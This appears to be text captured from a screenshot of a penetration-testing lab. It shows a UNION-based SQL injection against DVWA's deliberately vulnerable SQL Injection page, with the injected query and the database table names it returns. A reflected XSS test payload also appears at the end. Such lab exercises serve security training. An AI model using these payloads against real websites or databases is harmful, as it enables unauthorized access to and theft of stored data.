 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+table_name+FROM+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLLATIONS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLUMNS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: PROFILING
ID: 1' UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: ROUTINES
<script>alert('CIAO');</script> Highlight All Match Case Match Diacritics Whole Words 1 of 1 match